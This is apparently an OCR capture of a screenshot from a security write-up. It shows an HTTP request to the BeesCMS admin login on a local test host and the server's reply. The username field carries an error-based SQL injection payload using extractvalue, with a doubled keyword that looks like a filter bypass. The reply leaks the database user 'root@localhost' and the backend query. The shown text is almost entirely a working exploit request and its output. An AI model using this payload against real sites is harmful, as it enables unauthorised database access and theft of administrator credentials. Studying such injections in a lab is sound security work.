 1 POST /CMSheji/beescms/admin/login.php?action=ck_login HTTP/1.1
2 Host: 127.0.0.1
3 Content-Length: 126
4 Cache-Control: max-age=0
5 sec-ch-ua: "-Not.A/Brand";v="8", "Chromium";v="102"
6 sec-ch-ua-mobile: ?0
7 sec-ch-ua-platform: "Windows"
8 Upgrade-Insecure-Requests: 1
9 Origin: http://127.0.0.1
0 Content-Type: application/x-www-form-urlencoded
1 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/102.0.5005.63 Safari/537.36
2 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*
/*;q=0.8,application/signed-exchange;v=b3;q=0.9
3 Sec-Fetch-Site: same-origin
4 Sec-Fetch-Mode: navigate
5 Sec-Fetch-User: ?1
6 Sec-Fetch-Dest: document
7 Referer: http://127.0.0.1/CMSheji/beescms/admin/login.php
8 Accept-Encoding: gzip, deflate
9 Accept-Language: zh-CN,zh;q=0.9
0 Cookie: remember-me=
YWRtaW46MTczMDE4Mzc1MzkwMTo3ZTAxMTYyNmFjY2U3NzU1MjVhZWFmNGY2NjVkODIyMw; PHPSESSID=
jrtv6gsvuandsi44q4lp4116hs; Hm_lvt_1cd9bcbaae133f03a6eb19da6579aaba=
1729083504,1729142621,1729431707,1729515165
1 Connection: close
2
3 user=1' an and d extractvalue(1,concat(0x7e,(select
user()),0x7e))#&password=222&code=285f&submit=true&submit.x=29&submit.y=23
1 HTTP/1.1 200 OK
2 Server: nginx/1.15.11
3 Date: Mon, 21 Oct 2024 16:15:07 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 X-Powered-By: PHP/5.4.45
7 Expires: Thu, 19 Nov 1981 08:52:00 GMT
8 Cache-Control: no-store, no-cache, must-revalidate, post-check=0, pre-check=0
9 Pragma: no-cache
10 Content-Length: 358
11
12 <div style="font-size:12px;">
<p>
操作数据库失败XPATH syntax error: '~root@localhost~'<br>
sql:select id,admin_name,admin_password,admin_purview,is_disable from bees_ad
where admin_name='1' and extractvalue(1,concat(0x7e,( user()),0x7e))#' limit
</p>
<p id="time_url">
<a href="javascript:history.go(-1);" style="text-decration:none">
返回
</a>
</div>
Lusen@lusensec.github.io